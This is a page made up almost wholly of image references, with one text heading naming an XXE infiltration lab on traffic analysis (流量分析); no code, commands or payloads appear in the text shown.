



























XXE Infiltration Lab(流量分析)





